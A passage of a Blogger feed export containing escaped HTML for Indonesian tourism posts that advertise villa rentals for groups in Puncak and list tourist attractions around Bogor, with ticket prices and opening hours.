detail\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5601832778693645401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5601832778693645401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/07\/outbound-sentul-harga-paket-outbound.html","title":"Tempat Outbound di Sentul dan Harga Paket Outbound: Pilihan Terbaik untuk Aktivitas Seru dan Edukatif."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJ2OzBjarByfN4OlMAqwdsNx_P3xBmfDe0GK0pzb0DXnvmLMeSlD7BCwQQTjwlmP9Hhmzc9nh29ZE2SeoqTc1WNTdDuOM_oIRtWfCeII7GZKzhog4ElJ10SaEqW2aNZE2y3hFFT-6GAs\/s72-w320-h240-c\/","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-3085641540911539559"},"published":{"$t":"2024-09-18T07:21:00.003+07:00"},"updated":{"$t":"2024-09-18T07:21:39.497+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bogor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"villa puncak untuk rombongan"}],"title":{"type":"text","$t":"Villa Puncak View 2 Bisa Untuk Rombongan 30 50 100 Orang Murah "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVILLA PUNCAK UNTUK ROMBONGAN KAPASITAS 30 50 100 ORANG\u003C\/span\u003E\u003C\/h1\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELagi cari \u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003EVilla di Puncak\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E ? Tepatnya di Bogor Bisa Untuk Rombongan Kapasitas Bisa Untuk 30 50 100 Orang cocok untuk mengisi Acara anda. Tempat Wisata Alam kini Telah bekerja sama Dengan Villa - Villa di Puncak Bogor. Fasilitas nya Pun ada Kolam Renang, Aula yang bisa menampung sampai dengan 500 Orang.Akomodasi harga murah dan Bersahabat pastinya.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/08\/villa-di-puncak-disewakan-untuk.html\"\u003EVilla Puncak\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EHOTLINE : 0857 1985 3093\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/wisatadipuncakbogor.blogspot.com\/2017\/11\/villa-roso-mulyo-sentul-bogor-camping.html\"\u003E\"BACA LINK INI HARGA PAKET MENGINAP MULAI DARI 250 RIBUAN SUDAH DAPAT MAKAN 3X\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n2. Yang Kedua: Lokasinya Masih di Sentul,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/wisatadipuncakbogor.blogspot.com\/2018\/03\/campas-outbound-sentul-bogor.html\"\u003E\"BACA LINK INI HARGA PAKET MENGINAP MULAI DARI 300 RIBUAN SUDAH DAPAT MAKAN 3X\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: Lato, Arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003EKONTAK KAMI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: Lato, Arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Villa%20Puncak%20Di%20Sewakan....\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8v88KwOHqJDGE5r4vXtg7R8Vmiul_oifB-UY828pxU0CjG-NxZfNWLeNn0UqkMX2RF3rWNO5Vss6NXe8OtsyGZr0PEzumoiGBdgDrfZ8N7xefjr8oedbaZmlvb5MEYvgrx5pA8H9YIc\/w200-h73\/chatviawhatsappwisata.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003EATAU TELPON\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E0857-1985-3093\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: Lato, Arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/3085641540911539559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/3085641540911539559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/08\/villa-di-puncak-disewakan-untuk.html","title":"Villa Puncak View 2 Bisa Untuk Rombongan 30 50 100 Orang Murah "}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8v88KwOHqJDGE5r4vXtg7R8Vmiul_oifB-UY828pxU0CjG-NxZfNWLeNn0UqkMX2RF3rWNO5Vss6NXe8OtsyGZr0PEzumoiGBdgDrfZ8N7xefjr8oedbaZmlvb5MEYvgrx5pA8H9YIc\/s72-w200-h73-c\/chatviawhatsappwisata.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-4795844691292892695"},"published":{"$t":"2024-09-18T07:21:00.001+07:00"},"updated":{"$t":"2024-09-18T07:21:16.534+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wisata bogor"}],"title":{"type":"text","$t":"Ini Loh Tempat Wisata di Bogor Yang Wajib Kamu Kunjungi No.2 Konsep Alam"},"content":{"type":"html","$t":"\u003Cdiv class=\"component-overflow fancyHeading\" data-component=\"\" data-id=\"1500276331394\" data-name=\"AttractionsActivities_City_Bogor_Heading1\" style=\"background-color: white; border: 0px; margin: auto auto 0px; padding: 0px; text-align: center; vertical-align: baseline; width: 672px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch1\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/06\/wisata-bogor-jawa-barat.html\"\u003E\nINI LOH TEMPAT WISATA DI BOGOR YANG WAJIB KAMU KUNJUNGI NO.2 KONSEP ALAM\u003C\/a\u003E\u003C\/h1\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: black; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAus8vc1JUXhc0ErHso63Uf8BWPIiTaJMzrXP5rq7s1BzeSuXbUpe5n-nQtMku3V-buEM2yRM3TxmrdWqW7zKR5PySFsaT_l1hHMxGl4PXVAfdAgcsQh0jeAGuelSzalmUl41NODcnaQY\/s1600\/tempat-wisataalam-dibogor.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"1024\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAus8vc1JUXhc0ErHso63Uf8BWPIiTaJMzrXP5rq7s1BzeSuXbUpe5n-nQtMku3V-buEM2yRM3TxmrdWqW7zKR5PySFsaT_l1hHMxGl4PXVAfdAgcsQh0jeAGuelSzalmUl41NODcnaQY\/s320\/tempat-wisataalam-dibogor.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch3\u003E\u003Cspan face=\"museosans, sans-serif\" style=\"font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; text-align: justify;\"\u003EWisata Bogor, Pada Umumnya adalah Tempat Wisata Alam di Bogor menjadi destinasi Tempat Rekreasi favorit bagi sebagian besar warga Indonesia untuk menghabiskan waktu liburan atau berakhir pekan. Namun, ternyata tak hanya Bogor saja yang memiliki segudang tempat wisata yang bisa kamu kunjungi.\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"component-overflow simple-text\" data-component=\"\" data-id=\"1500276331906\" data-name=\"AttractionsActivities_City_Bogor_Content\" style=\"background-color: white; border: 0px; margin: 0px auto 16px; max-width: 960px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cp style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nKini, \u003Cb\u003EBogor\u003C\/b\u003E juga turut menjadi kota tujuan \u003Cb\u003Ewisata \u003C\/b\u003Edan \u003Cb\u003ERekreasi\u003C\/b\u003E. Selain lokasinya yang tak jauh dari ibu kota, \u003Cb\u003EBogor, Jawa Barat\u003C\/b\u003E ternyata juga memiliki beragam \u003Cb\u003Etempat wisata\u003C\/b\u003E yang layak dikunjungi. Ada \u003Cb\u003ETempat Makan\u003C\/b\u003E, \u003Cb\u003ETempat Rekreasi\u003C\/b\u003E, \u003Cb\u003ETempat Nongkrong, Tempat Family Gathering, \u003C\/b\u003ESelain\u0026nbsp;kawasan Puncak Bogor, masih ada puluhan \u003Cb\u003Etempat wisata di Bogor \u003C\/b\u003Elainnya yang harus Anda Kunjungi. Penasaran, mana saja\u003Cb\u003E destinasi wisata \u003C\/b\u003Eyang ciamik di \u003Cb\u003EBogor, Jawa Barat\u003C\/b\u003E? Yuk simak ulasannya berikut ini, mengenai \u003Cb\u003EWisata Bogor\u003C\/b\u003E.\u003C\/p\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E1.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIstana Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-color: initial; border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border-image: initial; border-style: initial; font-weight: inherit; width: 664px;\"\u003E\u003Cimg alt=\"Istana Bogor\" height=\"213\" src=\"https:\/\/blog.traveloka.com\/wp-content\/uploads\/2017\/09\/istana_bogor_bs1.jpg\" style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 664px;\" width=\"320\" \/\u003E\u003C\/span\u003E\u003Cfigcaption style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; font-size: 14px; font-style: italic; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EIstana Bogor\u003C\/b\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSiapa yang tidak tahu dengan destinasi wisata satu ini? Istana Bogor menjadi\u003Cb\u003E\u003Ci\u003E tempat wisata di Bogor\u003C\/i\u003E\u003C\/b\u003E yang paling diminati oleh warga Bogor dan juga para wisatawan di akhir pekan. Meskipun Anda tidak bisa memasuki bagian dalamnya tanpa ijin dari Sekretaris Negara atau Kepala Rumah Tangga Kepresidenan, Anda masih bisa berjalan-jalan di sekelilingnya.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBangunan yang berlokasi di Jl. Ir. H. Juanda ini memiliki beragam koleksi barang seni antik di dalamnya. Karya-karya pelukis ternama seperti Basuki Abdullah, Makowski, dan Ernest Dezentje turut menghiasi dinding-dinding istana. Keramik yang menghiasi lantai istana berasal dari Perdana Menteri Rusia Khrushchev dan menjadi perbendaharan keramik yang paling prestisius.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nLokasi Istana Bogor, Jawa Barat ini hanya berjarak sekitar 500 meter dari Stasiun Besar Bogor. Anda bisa menuju ke lokasi dengan berjalan kaki. Di sini, Anda juga bisa memberi makan rusa-rusa mulai pagi hingga petang sembari menikmati megahnya bangunan Istana.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E2.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EKebun Raya Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-color: initial; border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border-image: initial; border-style: initial; font-weight: inherit; width: 664px;\"\u003E\u003Cimg alt=\"Kebun Raya Bogor\" height=\"238\" src=\"https:\/\/blog.traveloka.com\/wp-content\/uploads\/2017\/09\/kebun_raya_bogor_bs1.jpg\" style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 664px;\" width=\"320\" \/\u003E\u003C\/span\u003E\u003Cfigcaption style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; font-size: 14px; font-style: italic; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003ETempat Wisata Bogor, Kebun Raya Bogor\u003C\/b\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ELokasinya Berada tepat di belakang Istana Bogor,\u0026nbsp;\u003Cb\u003E\u003Ci\u003EKebun Raya Bogor\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;adalah \u003Cb\u003E\u003Ci\u003Etempat wisata\u003C\/i\u003E\u003C\/b\u003E kedua pilihan warga dan para wisatawan. Kebun ini menawarkan lebih dari 15 ribu jenis flora di dalamnya, termasuk Griya Anggrek yang berisi berbagai jenis bunga anggrek. Bahkan, Anda juga bisa melihat secara langsung flora terbesar asal Sumatera, Bunga Rafflesia arnoldi.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAda banyak spot menarik di dalam Kebun raya Bogor ini, seperti makam tua belanda dan Taman Astrid yang sangat cantik. Harga tiket masuk yang diberlakukan untuk wisatawan domestik adalah sebesar Rp15.000, sementara untuk wisatawan asing sebesar Rp25.000 per orang. Anda bisa menjelajahi Kebun Raya Bogor mulai pukul 07.30 hingga 17.00 WIB setiap harinya.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Cibaliung\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nCurug Cibaliung berlokasi di kawasan Sentul, tepatnya di Kampung Wadung, Desa Karang Tengah, Kecamatan Babakan Madang, Kabupaten Bogor, Jawa Barat. Jika menggunakan mobil pribadi, Anda bisa memilih jalur tol Jagorawi dan kemudian\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eexit\u003C\/em\u003E\u0026nbsp;di gerbang tol Sentul Selatan. Lalu, ambillah rute utama yang menuju ke Jungle Land. sebelum gerbang utama Jungle Land, berbeloklah ke kanan menuju arah perkampungan dan ambil rute ke arah Leuwi Hejo.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nCukup dengan membayar biaya masuk sebesar Rp10.000 per orang, Anda sudah bisa merasakan jernih dan segarnya air terjun. Ditambah lagi dinginnya udara dan hijaunya pemadangan di sekitar curug. Curug Cibaliung buka mulai pukul 09.00–17.00 WIB setiap harinya.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E4.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERumah Pohon dan Jembatan Kayu Gantung Curug Ciherang Jonggol\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\nMenghabiskan waktu liburan atau akhir pekan tak melulu harus ke pusat perbelanjaan. Ada banyak tempat wisata di Bogor yang bisa Anda kunjungi, seperti Rumah Pohon dan Jembatan Kayu Gantung di Curug Ciherang Jonggol.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\nTidak seperti\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecurug\u003C\/em\u003E\u0026nbsp;atau air terjun pada umumnya, air Curug Ciherang mengalir deras mengikuti kelokan-kelokan hingga ke bawah. Jernih dan segarnya air membuat Anda ingin merendam kaki ke dalamnya. Untuk bisa menikmati semua keindahan lokasi wisata ini, Anda cukup membayar tiket masuk seharga Rp15.000. Lokasi ini dibuka mulai pukul 07.00 hingga 18.00 WIB setiap hari.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\nBerada di jalan masuk menuju Curug Ciherang, Anda akan menemukan sebuah rumah pohon dan jembatan kayu. Dibangun di sebuah pohon yang besar dan tinggi menjulang, rumah pohon ini menjadi titik berfoto yang paling menarik karena berlatar pemandangan perbukitan yang memesona.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\nTempat wisata di Bogor ini beralamat di Desa Sirnajaya, Kecamatan Sukamakmur, Kabupaten Bogor, berjarak kurang lebih 40 kilometer dari Jakarta. Ada beberapa alternatif yang bisa Anda pilih, melalui Bekasi, Citereup, Cianjur, dan Cipanas. Dari Bekasi, Anda bisa memilih rute menuju Cilengsi ke Jonggol untuk kemudian ke Sukamakmur. Sementara untuk tiga rute lainnya, bisa langsung mengambil rute menuju Jonggol dan Sukamakmur.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E5.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGoa Agung Garunggang\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nGoa Agung Garunggang berlokasi di Desa Cigobang, Kecamatan Babakan Madang, Kabupaten Bogor. Lokasi yang searah dengan jalur menuju ke Curug Cibaliung dan Leuwi Hejo. Akses jalan yang terbilang kecil membuat Anda tidak bisa menggunakan mobil untuk menuju ke gua ini. Selain itu, Anda harus menempuh perjalanan sejauh 2 kilometer dengan berjalan kaki.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAnda tidak dipungut biaya apapun di lokasi wisata ini. Lokasinya masih asri karena belum banyak pengunjung yang berkunjung ke goa ini. Untuk bisa menikmati pemandangan eksotis dan menakjubkan di dalam gua, jangan lupa untuk membawa senter atau sumber penerangan lainnya, karena di dalam gua ini tidak terdapat sumber penerangan.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nYang membuat tempat wisata di Bogor ini unik adalah lokasi gua yang tersembunyi. Dengan menggunakan tangga untuk menuruni goa, Anda akan disuguhkan dengan pemandangan stakatit dan suara aliran air. Selain pemandangan eksotis gua, Anda juga akan menikmati megahnya karst di sepanjang jalan menuju gua. Dan yang lebih mengagumkan, karst ini murni hasil proses alami dan buatan manusia.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELittle Venice Kota Bunga Puncak Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cimg alt=\"Little Venice Kota Bunga Puncak Bogor\" src=\"https:\/\/s3-ap-southeast-1.amazonaws.com\/traveloka\/imageResource\/2018\/01\/13\/1515810529980-cb029a4e60f5f47da68670616e9f978b.jpeg\" style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline; width: 664px;\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; line-height: 28.8px; margin: 0px; max-width: 664px; overflow: hidden; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cfigcaption style=\"border: 0px; font-size: 14px; font-style: italic; font-weight: inherit; margin: 0px 0px 24px; padding: 0px; vertical-align: baseline;\"\u003ELittle Venice Kota Bunga Puncak Bogor\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTak hanya ada di Italia, Kota Venice yang memukau juga ada di Bogor. Kawasan wisata ini juga dikenal dengan sebutan Kota Bunga, Karena mengadaptasi konsep yang mirip dengan Kota Venice di Italia dalam ukuran yang lebih kecil, jadilah orang menyebutnya dengan Little Venice Kota Bunga. Little Venice berlokasi di dalam Villa Bunga Puncak Cipanas, tepatnya di Jl. Hanjawar Pacet Desa Batuwalang, Cipanas.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSelain bangunan-bangunan khas Kota Venice, Little Venice juga memiliki beberapa miniatur bangunan-bangunan Eropa lainnya. Bahkan, miniatur Dunia Fantasi di Jakarta pun ada di sini. Awalnya, kawasan ini merupakan kawasan penginapan. Keunikan konsepnya yang membuat lokasi ini akhirnya menjadi salah satu tempat wisata di 